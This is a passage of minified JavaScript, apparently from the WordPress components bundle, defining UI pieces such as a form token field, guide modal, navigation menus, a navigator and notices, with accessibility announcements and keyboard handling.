X(){var e;return G.current===(null===(e=G.current)||void 0===e?void 0:e.ownerDocument.activeElement)}function Z(){fe()?z(!1):(O(""),A(0),z(!1),F(!1),V(-1),$(!1))}function J(e){e.target===q.current&&L&&e.preventDefault()}function Q(e){se(e.value),K()}function ee(e){const t=e.value,n=E?/[ ,\t]+/:/[,\t]+/,r=t.split(n),o=r[r.length-1]||"";r.length>1&&ie(r.slice(0,-1)),O(o),y(o)}function te(e){let t=!1;return X()&&de()&&(e(),t=!0),t}function ne(){const e=ue()-1;e>-1&&se(h[e])}function re(){const e=ue();e<h.length&&(se(h[e]),function(e){A(h.length-Math.max(e,-1)-1)}(e))}function oe(){let e=!1;const t=function(){if(-1!==H)return ce()[H];return}();return t?(ae(t),e=!0):fe()&&(ae(P),e=!0),e}function ie(e){const t=[...new Set(e.map(g).filter(Boolean).filter((e=>!function(e){return h.some((t=>le(e)===le(t)))}(e))))];if(t.length>0){const e=[...h];e.splice(ue(),0,...t),b(e)}}function ae(e){T(e)?(ie([e]),(0,cg.speak)(C.added,"assertive"),O(""),V(-1),$(!1),F(!S),L&&K()):(0,cg.speak)(C.__experimentalInvalid,"assertive")}function se(e){const t=h.filter((t=>le(t)!==le(e)));b(t),(0,cg.speak)(C.removed,"assertive")}function le(e){return"object"==typeof e?e.value:e}function ce(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:P,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:p,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:h,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:m,o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:g,i=o(e);const a=[],s=[],l=n.map((e=>"string"==typeof e?e:e.value));return 0===i.length?t=t.filter((e=>!l.includes(e))):(i=i.toLocaleLowerCase(),t.forEach((e=>{const t=e.toLocaleLowerCase().indexOf(i);-1===l.indexOf(e)&&(0===t?a.push(e):t>0&&s.push(e))})),t=a.concat(s)),t.slice(0,r)}function ue(){return h.length-D}function de(){return 0===P.length}function fe(){return g(P).length>0}function pe(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];const t=P.trim().length>1,n=ce(P),r=n.length>0,o=X()&&S;if(F(o||t&&r),e&&(M&&t&&r?(V(0),$(!0)):(V(-1),$(!1))),t){const e=r?(0,u.sprintf)((0,u._n)("%d result found, use up and down arrow keys to navigate.","%d results found, use up and down arrow keys to navigate.",n.length),n.length):(0,u.__)("No results.");Y(e,"assertive")}}function me(e,t,n){const r=le(e),o="string"!=typeof e?e.status:void 0,i=t+1,a=n.length;return(0,s.createElement)(fm,{key:"token-"+r},(0,s.createElement)(uP,{value:r,status:o,title:"string"!=typeof e?e.title:void 0,displayTransform:v,onClickRemove:Q,isBorderless:"string"!=typeof e&&e.isBorderless||x,onMouseEnter:"string"!=typeof e?e.onMouseEnter:void 0,onMouseLeave:"string"!=typeof e?e.onMouseLeave:void 0,disabled:"error"!==o&&_,messages:C,termsCount:a,termPosition:i}))}(0,s.useEffect)((()=>{L&&!X()&&K()}),[L]),(0,s.useEffect)((()=>{const e=!Ud()(p,W||[]);(e||h!==U)&&pe(e)}),[p,W,h,U]),(0,s.useEffect)((()=>{pe()}),[P]),(0,s.useEffect)((()=>{pe()}),[M]),_&&L&&(z(!1),O(""));const he=c()(f,"components-form-token-field__input-container",{"is-active":L,"is-disabled":_});let ve={className:"components-form-token-field",tabIndex:-1};const ge=ce();return _||(ve=Object.assign({},ve,{onKeyDown:function(e){let t=!1;if(!e.defaultPrevented){switch(e.code){case"Backspace":t=te(ne);break;case"Enter":t=oe();break;case"ArrowLeft":t=function(){let e=!1;return de()&&(A((e=>Math.min(e+1,h.length))),e=!0),e}();break;case"ArrowUp":V((e=>(0===e?ce(P,p,h,m,g).length:e)-1)),$(!0),t=!0;break;case"ArrowRight":t=function(){let e=!1;return de()&&(A((e=>Math.max(e-1,0))),e=!0),e}();break;case"ArrowDown":V((e=>(e+1)%ce(P,p,h,m,g).length)),$(!0),t=!0;break;case"Delete":t=te(re);break;case"Space":E&&(t=oe());break;case"Escape":t=function(e){return e.target instanceof HTMLInputElement&&(O(e.target.value),F(!1),V(-1),$(!1)),!0}(e)}t&&e.preventDefault()}},onKeyPress:function(e){let t=!1;44===e.charCode&&(fe()&&ae(P),t=!0);t&&e.preventDefault()},onFocus:function(e){X()||e.target===q.current?(z(!0),F(S||B)):z(!1),"function"==typeof w&&w(e)}})),(0,s.createElement)("div",ve,(0,s.createElement)(Eg,{htmlFor:`components-form-token-input-${I}`,className:"components-form-token-field__label"},l),(0,s.createElement)("div",{ref:q,className:he,tabIndex:-1,onMouseDown:J,onTouchStart:J},(0,s.createElement)(fP,{justify:"flex-start",align:"center",gap:1,wrap:!0,__next36pxDefaultSize:R,hasTokens:!!h.length},function(){const e=h.map(me);return e.splice(ue(),0,function(){const e={instanceId:I,autoCapitalize:n,autoComplete:r,placeholder:0===h.length?i:"",key:"input",disabled:_,value:P,onBlur:Z,isExpanded:B,selectedSuggestionIndex:H};return(0,s.createElement)(yS,a({},e,{onChange:o&&h.length>=o?void 0:ee,ref:G}))}()),e}()),B&&(0,s.createElement)(ES,{instanceId:I,match:g(P),displayTransform:v,suggestions:ge,selectedIndex:H,scrollIntoView:j,onHover:function(e){const t=ce().indexOf(e);t>=0&&(V(t),$(!1))},onSelect:function(e){ae(e)},__experimentalRenderItem:k})),N&&(0,s.createElement)("p",{id:`components-form-token-suggestions-howto-${I}`,className:"components-form-token-field__help"},E?(0,u.__)("Separate with commas, spaces, or the Enter key."):(0,u.__)("Separate with commas or the Enter key.")))};const hP=e=>{let{isSelected:t}=e;return(0,s.createElement)(i.SVG,{width:"8",height:"8",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,s.createElement)(i.Circle,{cx:"4",cy:"4",r:"4",fill:t?"#419ECD":"#E1E3E6"}))};function vP(e){let{currentPage:t,numberOfPages:n,setCurrentPage:r}=e;return(0,s.createElement)("ul",{className:"components-guide__page-control","aria-label":(0,u.__)("Guide controls")},Array.from({length:n}).map(((e,o)=>(0,s.createElement)("li",{key:o,"aria-current":o===t?"step":void 0},(0,s.createElement)(hd,{key:o,icon:(0,s.createElement)(hP,{isSelected:o===t}),"aria-label":(0,u.sprintf)((0,u.__)("Page %1$d of %2$d"),o+1,n),onClick:()=>r(o)})))))}function gP(e){let{children:t,className:n,contentLabel:r,finishButtonText:o,onFinish:i,pages:a=[]}=e;const l=(0,s.useRef)(),[d,f]=(0,s.useState)(0);(0,s.useEffect)((()=>{s.Children.count(t)&&lc()("Passing children to <Guide>",{since:"5.5",alternative:"the `pages` prop"})}),[t]),(0,s.useEffect)((()=>{var e,t;l.current&&(null===(e=$k.focus.tabbable.find(l.current))||void 0===e||null===(t=e[0])||void 0===t||t.focus())}),[d]),s.Children.count(t)&&(a=s.Children.map(t,(e=>({content:e}))));const p=d>0,m=d<a.length-1,h=()=>{p&&f(d-1)},v=()=>{m&&f(d+1)};return 0===a.length?null:(0,s.createElement)(OS,{className:c()("components-guide",n),contentLabel:r,onRequestClose:i,onKeyDown:e=>{"ArrowLeft"===e.code?(h(),e.preventDefault()):"ArrowRight"===e.code&&(v(),e.preventDefault())},ref:l},(0,s.createElement)("div",{className:"components-guide__container"},(0,s.createElement)("div",{className:"components-guide__page"},a[d].image,a.length>1&&(0,s.createElement)(vP,{currentPage:d,numberOfPages:a.length,setCurrentPage:f}),a[d].content),(0,s.createElement)("div",{className:"components-guide__footer"},p&&(0,s.createElement)(hd,{className:"components-guide__back-button",onClick:h},(0,u.__)("Previous")),m&&(0,s.createElement)(hd,{className:"components-guide__forward-button",onClick:v},(0,u.__)("Next")),!m&&(0,s.createElement)(hd,{className:"components-guide__finish-button",onClick:i},o||(0,u.__)("Finish")))))}function bP(e){return(0,s.useEffect)((()=>{lc()("<GuidePage>",{since:"5.5",alternative:"the `pages` prop in <Guide>"})}),[]),(0,s.createElement)("div",e)}var yP=(0,s.forwardRef)((function(e,t){let{labelPosition:n,size:r,tooltip:o,label:i,...l}=e;return lc()("wp.components.IconButton",{since:"5.4",alternative:"wp.components.Button",version:"6.2"}),(0,s.createElement)(hd,a({},l,{ref:t,tooltipPosition:n,iconSize:r,showTooltip:void 0!==o?!!o:void 0,label:o||i}))}));var wP=Qu((function(e,t){const{role:n,wrapperClassName:r,...o}=function(e){const{as:t,className:n,onClick:r,role:o="listitem",size:i,...a}=Ju(e,"Item"),{spacedAround:l,size:c}=dk(),u=i||c,d=t||(void 0!==r?"button":"div"),f=Zu(),p=(0,s.useMemo)((()=>f("button"===d&&ZC,ck[u]||ck.medium,QC,l&&rk,n)),[d,n,f,u,l]),m=f(JC);return{as:d,className:p,onClick:r,wrapperClassName:m,role:o,...a}}(e);return(0,s.createElement)("div",{role:n,className:r},(0,s.createElement)(fd,a({},o,{ref:t})))}),"Item");var xP=Qu((function(e,t){const n=Ju(e,"InputControlPrefixWrapper");return(0,s.createElement)(og,a({marginBottom:0},n,{ref:t}))}),"InputControlPrefixWrapper");function _P(e){let{target:t,callback:n,shortcut:r,bindGlobal:o,eventName:i}=e;return(0,d.useKeyboardShortcut)(r,n,{bindGlobal:o,target:t,eventName:i}),null}var EP=function(e){let{children:t,shortcuts:n,bindGlobal:r,eventName:o}=e;const i=(0,s.useRef)(),a=(0,dc.map)(n,((e,t)=>(0,s.createElement)(_P,{key:t,shortcut:t,callback:e,bindGlobal:r,eventName:o,target:i})));return s.Children.count(t)?(0,s.createElement)("div",{ref:i},a,t):a};var CP=function e(t){const{children:n,className:r="",label:o,hideSeparator:i}=t,a=(0,d.useInstanceId)(e);if(!s.Children.count(n))return null;const l=`components-menu-group-label-${a}`,u=c()(r,"components-menu-group",{"has-hidden-separator":i});return(0,s.createElement)("div",{className:u},o&&(0,s.createElement)("div",{className:"components-menu-group__label",id:l,"aria-hidden":"true"},o),(0,s.createElement)("div",{role:"group","aria-labelledby":o?l:null},n))};var kP=(0,s.forwardRef)((function(e,t){let{children:n,info:r,className:o,icon:i,iconPosition:l="right",shortcut:u,isSelected:d,role:f="menuitem",...p}=e;return o=c()("components-menu-item__button",o),r&&(n=(0,s.createElement)("span",{className:"components-menu-item__info-wrapper"},(0,s.createElement)("span",{className:"components-menu-item__item"},n),(0,s.createElement)("span",{className:"components-menu-item__info"},r))),i&&"string"!=typeof i&&(i=(0,s.cloneElement)(i,{className:c()("components-menu-items__item-icon",{"has-icon-right":"right"===l})})),(0,s.createElement)(hd,a({ref:t,"aria-checked":"menuitemcheckbox"===f||"menuitemradio"===f?d:void 0,role:f,icon:"left"===l?i:void 0,className:o},p),(0,s.createElement)("span",{className:"components-menu-item__item"},n),(0,s.createElement)(df,{className:"components-menu-item__shortcut",shortcut:u}),i&&"right"===l&&(0,s.createElement)(uc,{icon:i}))}));const SP=()=>{};function TP(e){let{choices:t=[],onHover:n=SP,onSelect:r,value:o}=e;return t.map((e=>{const t=o===e.value;return(0,s.createElement)(kP,{key:e.value,role:"menuitemradio",icon:t&&s_,info:e.info,isSelected:t,shortcut:e.shortcut,className:"components-menu-items-choice",onClick:()=>{t||r(e.value)},onMouseEnter:()=>n(e.value),onMouseLeave:()=>n(null),"aria-label":e["aria-label"]},e.label)}))}var NP=(0,s.forwardRef)((function(e,t){let{eventToOffset:n,...r}=e;return(0,s.createElement)(Yk,a({ref:t,stopNavigationEvents:!0,onlyBrowserTabstops:!0,eventToOffset:e=>{const{code:t,shiftKey:r}=e;return"Tab"===t?r?-1:1:n?n(e):void 0}},r))}));const RP="root",MP=()=>{},IP=(0,s.createContext)({activeItem:void 0,activeMenu:RP,setActiveMenu:MP,isMenuEmpty:MP,navigationTree:{items:{},getItem:MP,addItem:MP,removeItem:MP,menus:{},getMenu:MP,addMenu:MP,removeMenu:MP,childMenu:{},traverseMenu:MP,isMenuEmpty:MP}}),PP=()=>(0,s.useContext)(IP);var OP=(0,s.createElement)(i.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,s.createElement)(i.Path,{d:"M13.5 6C10.5 6 8 8.5 8 11.5c0 1.1.3 2.1.9 3l-3.4 3 1 1.1 3.4-2.9c1 .9 2.2 1.4 3.6 1.4 3 0 5.5-2.5 5.5-5.5C19 8.5 16.5 6 13.5 6zm0 9.5c-2.2 0-4-1.8-4-4s1.8-4 4-4 4 1.8 4 4-1.8 4-4 4z"}));const DP=(0,s.forwardRef)((function(e,t){let{__nextHasNoMarginBottom:n,className:r,onChange:o,onKeyDown:i,value:l,label:f,placeholder:p=(0,u.__)("Search"),hideLabelFromVision:m=!0,help:h,onClose:v,...g}=e;const b=(0,s.useRef)(),y=`components-search-control-${(0,d.useInstanceId)(DP)}`;return(0,s.createElement)(Ng,{__nextHasNoMarginBottom:n,label:f,id:y,hideLabelFromVision:m,help:h,className:c()(r,"components-search-control")},(0,s.createElement)("div",{className:"components-search-control__input-wrapper"},(0,s.createElement)("input",a({},g,{ref:(0,d.useMergeRefs)([b,t]),className:"components-search-control__input",id:y,type:"search",placeholder:p,onChange:e=>o(e.target.value),onKeyDown:i,autoComplete:"off",value:l||""})),(0,s.createElement)("div",{className:"components-search-control__icon"},v?(0,s.createElement)(hd,{icon:Fg,label:(0,u.__)("Close search"),onClick:v}):l?(0,s.createElement)(hd,{icon:Fg,label:(0,u.__)("Reset search"),onClick:()=>{var e;o(""),null===(e=b.current)||void 0===e||e.focus()}}):(0,s.createElement)(yb,{icon:OP}))))}));var AP=DP;const LP=ud("div",{target:"ejwewyf11"})("width:100%;box-sizing:border-box;padding:0 ",vm(4),";overflow:hidden;"),zP=ud("div",{target:"ejwewyf10"})("margin-top:",vm(6),";margin-bottom:",vm(6),";display:flex;flex-direction:column;ul{padding:0;margin:0;list-style:none;}.components-navigation__back-button{margin-bottom:",vm(6),";}.components-navigation__group+.components-navigation__group{margin-top:",vm(6),";}"),BP=ud(hd,{target:"ejwewyf9"})({name:"26l0q2",styles:"&.is-tertiary{color:inherit;opacity:0.7;&:hover:not( :disabled ){opacity:1;box-shadow:none;color:inherit;}&:active:not( :disabled ){background:transparent;opacity:1;color:inherit;}}"}),FP=ud("div",{target:"ejwewyf8"})({name:"1aubja5",styles:"overflow:hidden;width:100%"}),HP=ud("span",{target:"ejwewyf7"})("height:",vm(6),";.components-button.is-small{color:inherit;opacity:0.7;margin-right:",vm(1),";padding:0;&:active:not( :disabled ){background:none;opacity:1;color:inherit;}&:hover:not( :disabled ){box-shadow:none;opacity:1;color:inherit;}}"),VP=ud(AP,{target:"ejwewyf6"})({name:"za3n3e",styles:"input[type='search'].components-search-control__input{margin:0;background:#303030;color:#fff;&:focus{background:#434343;color:#fff;}&::placeholder{color:rgba( 255, 255, 255, 0.6 );}}svg{fill:white;}.components-button.has-icon{padding:0;min-width:auto;}"}),jP=ud(d_,{target:"ejwewyf5"})("min-height:",vm(12),";align-items:center;color:inherit;display:flex;justify-content:space-between;margin-bottom:",vm(2),";padding:",(()=>(0,u.isRTL)()?`${vm(1)} ${vm(4)} ${vm(1)} ${vm(2)}`:`${vm(1)} ${vm(2)} ${vm(1)} ${vm(4)}`),";"),$P=ud("li",{target:"ejwewyf4"})("border-radius:2px;color:inherit;margin-bottom:0;>button,>a.components-button,>a{width:100%;color:inherit;opacity:0.7;padding:",vm(2)," ",vm(4),";",ih({textAlign:"left"},{textAlign:"right"})," &:hover,&:focus:not( [aria-disabled='true'] ):active,&:active:not( [aria-disabled='true'] ):active{color:inherit;opacity:1;}}&.is-active{background-color:",op.ui.theme,";color:",op.white,";>button,>a{color:",op.white,";opacity:1;}}>svg path{color:",op.gray[600],";}"),WP=ud("div",{target:"ejwewyf3"})("display:flex;align-items:center;height:auto;min-height:40px;margin:0;padding:",vm(1.5)," ",vm(4),";font-weight:400;line-height:20px;width:100%;color:inherit;opacity:0.7;"),UP=ud("span",{target:"ejwewyf2"})("display:flex;margin-right:",vm(2),";"),GP=ud("span",{target:"ejwewyf1"})("margin-left:",(()=>(0,u.isRTL)()?"0":vm(2)),";margin-right:",(()=>(0,u.isRTL)()?vm(2):"0"),";display:inline-flex;padding:",vm(1)," ",vm(3),";border-radius:2px;animation:fade-in 250ms ease-out;@keyframes fade-in{from{opacity:0;}to{opacity:1;}}",ip("animation"),";"),qP=ud(Zm,{target:"ejwewyf0"})((()=>(0,u.isRTL)()?"margin-left: auto;":"margin-right: auto;")," font-size:14px;line-height:20px;color:inherit;"),YP=()=>{const[e,t]=(0,s.useState)({});return{nodes:e,getNode:t=>e[t],addNode:(e,n)=>{const{children:r,...o}=n;return t((t=>({...t,[e]:o})))},removeNode:e=>t((t=>{const{[e]:n,...r}=t;return r}))}},KP=()=>{};function XP(e){let{activeItem:t,activeMenu:n=RP,children:r,className:o,onActivateMenu:i=KP}=e;const[a,l]=(0,s.useState)(n),[d,f]=(0,s.useState)(),p=(()=>{const{nodes:e,getNode:t,addNode:n,removeNode:r}=YP(),{nodes:o,getNode:i,addNode:a,removeNode:l}=YP(),[c,u]=(0,s.useState)({}),d=e=>c[e]||[],f=(e,t)=>{const n=[];let r,o=[e];for(;o.length>0&&(r=i(o.shift()),!r||n.includes(r.menu)||(n.push(r.menu),o=[...o,...d(r.menu)],!1!==t(r))););};return{items:e,getItem:t,addItem:n,removeItem:r,menus:o,getMenu:i,addMenu:(e,t)=>{u((n=>{const r={...n};return r[t.parentMenu]||(r[t.parentMenu]=[]),r[t.parentMenu].push(e),r})),a(e,t)},removeMenu:l,childMenu:c,traverseMenu:f,isMenuEmpty:e=>{let t=!0;return f(e,(e=>{if(!e.isEmpty)return t=!1,!1})),t}}})(),m=(0,u.isRTL)()?"right":"left",h=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:m;p.getMenu(e)&&(f(t),l(e),i(e))},v=(0,s.useRef)(!1);(0,s.useEffect)((()=>{v.current||(v.current=!0)}),[]),(0,s.useEffect)((()=>{n!==a&&h(n)}),[n]);const g={activeItem:t,activeMenu:a,setActiveMenu:h,navigationTree:p},b=c()("components-navigation",o),y=nm({type:"slide-in",origin:d});return(0,s.createElement)(LP,{className:b},(0,s.createElement)("div",{key:a,className:c()({[y]:v.current&&d})},(0,s.createElement)(IP.Provider,{value:g},r)))}var ZP=(0,s.createElement)(i.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,s.createElement)(i.Path,{d:"M10.6 6L9.4 7l4.6 5-4.6 5 1.2 1 5.4-6z"}));var JP=(0,s.createElement)(i.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,s.createElement)(i.Path,{d:"M14.6 7l-1.2-1L8 12l5.4 6 1.2-1-4.6-5z"}));var QP=(0,s.forwardRef)((function(e,t){var n;let{backButtonLabel:r,className:o,href:i,onClick:a,parentMenu:l}=e;const{setActiveMenu:d,navigationTree:f}=PP(),p=c()("components-navigation__back-button",o),m=null===(n=f.getMenu(l))||void 0===n?void 0:n.title,h=(0,u.isRTL)()?ZP:JP;return(0,s.createElement)(BP,{className:p,href:i,variant:"tertiary",ref:t,onClick:e=>{"function"==typeof a&&a(e);const t=(0,u.isRTL)()?"left":"right";l&&!e.defaultPrevented&&d(l,t)}},(0,s.createElement)(yb,{icon:h}),r||m||(0,u.__)("Back"))}));const eO=(0,s.createContext)({group:void 0});let tO=0;function nO(e){let{children:t,className:n,title:r}=e;const[o]=(0,s.useState)("group-"+ ++tO),{navigationTree:{items:i}}=PP(),a={group:o};if(!Object.values(i).some((e=>e.group===o&&e._isVisible)))return(0,s.createElement)(eO.Provider,{value:a},t);const l=`components-navigation__group-title-${o}`,u=c()("components-navigation__group",n);return(0,s.createElement)(eO.Provider,{value:a},(0,s.createElement)("li",{className:u},r&&(0,s.createElement)(jP,{className:"components-navigation__group-title",id:l,level:3},r),(0,s.createElement)("ul",{"aria-labelledby":l,role:"group"},t)))}function rO(e){const{badge:t,title:n}=e;return(0,s.createElement)(s.Fragment,null,n&&(0,s.createElement)(qP,{className:"components-navigation__item-title",variant:"body.small",as:"span"},n),t&&(0,s.createElement)(GP,{className:"components-navigation__item-badge"},t))}const oO=(0,s.createContext)({menu:void 0,search:""}),iO=()=>(0,s.useContext)(oO),aO=e=>sg()(e).replace(/^\//,"").toLowerCase(),sO=(e,t)=>{const{activeMenu:n,navigationTree:{addItem:r,removeItem:o}}=PP(),{group:i}=(0,s.useContext)(eO),{menu:a,search:l}=iO();(0,s.useEffect)((()=>{const s=n===a,c=!l||((e,t)=>-1!==aO(e).indexOf(aO(t)))(t.title,l);return r(e,{...t,group:i,menu:a,_isVisible:s&&c}),()=>{o(e)}}),[n,l])};let lO=0;function cO(e){var t;const{children:n,className:r,title:o,href:i,...l}=e,[u]=(0,s.useState)("item-"+ ++lO);sO(u,e);const{navigationTree:d}=PP();if(null===(t=d.getItem(u))||void 0===t||!t._isVisible)return null;const f=c()("components-navigation__item",r);return(0,s.createElement)($P,a({className:f},l),n)}const uO=()=>{};function dO(e){const{badge:t,children:n,className:r,href:o,item:i,navigateToMenu:l,onClick:d=uO,title:f,icon:p,hideIfTargetMenuEmpty:m,isText:h,...v}=e,{activeItem:g,setActiveMenu:b,navigationTree:{isMenuEmpty:y}}=PP();if(m&&l&&y(l))return null;const w=i&&g===i,x=c()(r,{"is-active":w}),_=(0,u.isRTL)()?JP:ZP,E=n?e:{...e,onClick:void 0},C=h?v:{as:hd,href:o,onClick:e=>{l&&b(l),d(e)},"aria-current":w?"page":void 0,...v};return(0,s.createElement)(cO,a({},E,{className:x}),n||(0,s.createElement)(WP,C,p&&(0,s.createElement)(UP,null,(0,s.createElement)(yb,{icon:p})),(0,s.createElement)(rO,{title:f,badge:t}),l&&(0,s.createElement)(yb,{icon:_})))}var fO=(0,d.createHigherOrderComponent)((e=>t=>(0,s.createElement)(e,a({},t,{speak:cg.speak,debouncedSpeak:(0,d.useDebounce)(cg.speak,500)}))),"withSpokenMessages");var pO=fO((function(e){let{debouncedSpeak:t,onCloseSearch:n,onSearch:r,search:o,title:i}=e;const{navigationTree:{items:a}}=PP(),{menu:l}=iO(),c=(0,s.useRef)();(0,s.useEffect)((()=>{const e=setTimeout((()=>{c.current.focus()}),100);return()=>{clearTimeout(e)}}),[]),(0,s.useEffect)((()=>{if(!o)return;const e=Object.values(a).filter((e=>e._isVisible)).length,n=(0,u.sprintf)((0,u._n)("%d result found.","%d results found.",e),e);t(n)}),[a,o]);const d=()=>{r(""),n()},f=`components-navigation__menu-title-search-${l}`,p=(0,u.sprintf)((0,u.__)("Search %s"),null==i?void 0:i.toLowerCase()).trim();return(0,s.createElement)("div",{className:"components-navigation__menu-title-search"},(0,s.createElement)(VP,{autoComplete:"off",className:"components-navigation__menu-search-input",id:f,onChange:e=>r(e),onKeyDown:function(e){"Escape"!==e.code||e.defaultPrevented||(e.preventDefault(),d())},placeholder:p,onClose:d,ref:c,type:"search",value:o}))}));function mO(e){let{hasSearch:t,onSearch:n,search:r,title:o,titleAction:i}=e;const[a,l]=(0,s.useState)(!1),{menu:c}=iO(),d=(0,s.useRef)();if(!o)return null;const f=`components-navigation__menu-title-${c}`,p=(0,u.sprintf)((0,u.__)("Search in %s"),o);return(0,s.createElement)(FP,{className:"components-navigation__menu-title"},!a&&(0,s.createElement)(jP,{as:"h2",className:"components-navigation__menu-title-heading",level:3},(0,s.createElement)("span",{id:f},o),(t||i)&&(0,s.createElement)(HP,null,i,t&&(0,s.createElement)(hd,{isSmall:!0,variant:"tertiary",label:p,onClick:()=>l(!0),ref:d},(0,s.createElement)(yb,{icon:OP})))),a&&(0,s.createElement)("div",{className:nm({type:"slide-in",origin:"left"})},(0,s.createElement)(pO,{onCloseSearch:()=>{l(!1),setTimeout((()=>{d.current.focus()}),100)},onSearch:n,search:r,title:o})))}function hO(e){let{search:t}=e;const{navigationTree:{items:n}}=PP(),r=Object.values(n).filter((e=>e._isVisible)).length;return!t||r?null:(0,s.createElement)($P,null,(0,s.createElement)(WP,null,(0,u.__)("No results found.")," "))}function vO(e){const{backButtonLabel:t,children:n,className:r,hasSearch:o,menu:i=RP,onBackButtonClick:a,onSearch:l,parentMenu:u,search:d,isSearchDebouncing:f,title:p,titleAction:m}=e,[h,v]=(0,s.useState)("");(e=>{const{navigationTree:{addMenu:t,removeMenu:n}}=PP(),r=e.menu||RP;(0,s.useEffect)((()=>(t(r,{...e,menu:r}),()=>{n(r)})),[])})(e);const{activeMenu:g}=PP(),b={menu:i,search:h};if(g!==i)return(0,s.createElement)(oO.Provider,{value:b},n);const y=!!l,w=y?d:h,x=y?l:v,_=`components-navigation__menu-title-${i}`,E=c()("components-navigation__menu",r);return(0,s.createElement)(oO.Provider,{value:b},(0,s.createElement)(zP,{className:E},(u||a)&&(0,s.createElement)(QP,{backButtonLabel:t,parentMenu:u,onClick:a}),p&&(0,s.createElement)(mO,{hasSearch:o,onSearch:x,search:w,title:p,titleAction:m}),(0,s.createElement)(Kk,null,(0,s.createElement)("ul",{"aria-labelledby":_},n,w&&!f&&(0,s.createElement)(hO,{search:w})))))}const gO=(0,s.createContext)({location:{},goTo:()=>{},goBack:()=>{}});var bO={name:"15bx5k",styles:"overflow-x:hidden"};const yO=Qu((function(e,t){const{initialPath:n,children:r,className:o,...i}=Ju(e,"NavigatorProvider"),[l,c]=(0,s.useState)([{path:n}]),u=(0,s.useCallback)((function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};c([...l,{...t,path:e,isBack:!1,hasRestoredFocus:!1}])}),[l]),d=(0,s.useCallback)((()=>{l.length>1&&c([...l.slice(0,-2),{...l[l.length-2],isBack:!0,hasRestoredFocus:!1}])}),[l]),f=(0,s.useMemo)((()=>({location:{...l[l.length-1],isInitial:1===l.length},goTo:u,goBack:d})),[l,u,d]),p=Zu(),m=(0,s.useMemo)((()=>p(bO,o)),[o,p]);return(0,s.createElement)(fd,a({ref:t,className:m},i),(0,s.createElement)(gO.Provider,{value:f},r))}),"NavigatorProvider");var wO=yO,xO=window.wp.escapeHtml;var _O={name:"14x3t6z",styles:"overflow-x:auto;max-height:100%"};const EO=Qu((function(e,t){const{children:n,className:r,path:o,...i}=Ju(e,"NavigatorScreen"),l=(0,d.useReducedMotion)(),{location:c}=(0,s.useContext)(gO),f=c.path===(0,xO.escapeAttribute)(o),p=(0,s.useRef)(null),m=(0,d.usePrevious)(c),h=Zu(),v=(0,s.useMemo)((()=>h(_O,r)),[r,h]),g=c.isInitial&&!c.isBack;(0,s.useEffect)((()=>{if(g||!f||!p.current||c.hasRestoredFocus)return;let e=null;if(c.isBack&&null!=m&&m.focusTargetSelector&&(e=p.current.querySelector(m.focusTargetSelector)),!e){const t=$k.focus.tabbable.find(p.current)[0];e=null!=t?t:p.current}c.hasRestoredFocus=!0,e.focus()}),[g,f,c.hasRestoredFocus,c.isBack,null==m?void 0:m.focusTargetSelector]);const b=(0,d.useMergeRefs)([t,p]);if(!f)return null;if(l)return(0,s.createElement)(fd,a({ref:b,className:v},i),n);const y={opacity:1,transition:{delay:0,duration:.14,ease:"easeInOut"},x:0},w={opacity:0,x:(0,u.isRTL)()&&c.isBack||!(0,u.isRTL)()&&!c.isBack?50:-50},x={animate:y,exit:{delay:0,opacity:0,x:!(0,u.isRTL)()&&c.isBack||(0,u.isRTL)()&&!c.isBack?50:-50,transition:{duration:.14,ease:"easeInOut"}},initial:w};return(0,s.createElement)(ic.div,a({ref:b,className:v},i,x),n)}),"NavigatorScreen");var CO=EO;var kO=function(){const{location:e,goTo:t,goBack:n}=(0,s.useContext)(gO);return{location:e,goTo:t,goBack:n}};var SO=Qu((function(e,t){const n=function(e){const{path:t,onClick:n,as:r=hd,attributeName:o="id",...i}=Ju(e,"NavigatorButton"),a=(0,xO.escapeAttribute)(t),{goTo:l}=kO();return{as:r,onClick:(0,s.useCallback)((e=>{var t,r;e.preventDefault(),l(a,{focusTargetSelector:(t=o,r=a,`[${t}="${r}"]`)}),null==n||n(e)}),[l,n,o,a]),...i,[o]:a}}(e);return(0,s.createElement)(fd,a({ref:t},n))}),"NavigatorButton");var TO=Qu((function(e,t){const n=function(e){const{onClick:t,as:n=hd,...r}=Ju(e,"NavigatorBackButton"),{goBack:o}=kO();return{as:n,onClick:(0,s.useCallback)((e=>{e.preventDefault(),o(),null==t||t(e)}),[o,t]),...r}}(e);return(0,s.createElement)(fd,a({ref:t},n))}),"NavigatorBackButton");const NO=()=>{};function RO(e){switch(e){case"success":case"warning":case"info":return"polite";default:return"assertive"}}var MO=function(e){let{className:t,status:n="info",children:r,spokenMessage:o=r,onRemove:i=NO,isDismissible:a=!0,actions:l=[],politeness:d=RO(n),__unstableHTML:f,onDismiss:p=NO}=e;!function(e,t){const n="string"==typeof e?e:(0,s.renderToString)(e);(0,s.useEffect)((()=>{n&&(0,cg.speak)(n,t)}),[n,t])}(o,d);const m=c()(t,"components-notice","is-"+n,{"is-dismissible":a});return f&&(r=(0,s.createElement)(s.RawHTML,null,r)),(0,s.createElement)("div",{className:m},(0,s.createElement)("div",{className:"components-notice__content"},r,(0,s.createElement)("div",{className:"components-notice__actions"},l.map(((e,t)=>{let{className:n,label:r,isPrimary:o,variant:i,noDefaultClasses:a=!1,onClick:l,url:u}=e,d=i;return"primary"===i||a||(d=u?"link":"secondary"),void 0===d&&o&&(d="primary"),(0,s.createElement)(hd,{key:t,href:u,variant:d,onClick:u?void 0:l,className:c()("components-notice__action",n)},r)})))),a&&(0,s.createElement)(hd,{className:"components-notice__dismiss",icon:ac,label:(0,u.__)("Dismiss this notice"),onClick:e=>{var t;null==e||null===(t=e.preventDefault)||void 0===t||t.call(e),p(),i()},showTooltip:!1}))};const IO=()=>{};var PO=function(e){let{notices:t,onRemove:n=IO,className:r,children:o}=e;const i=e=>()=>n(e);return 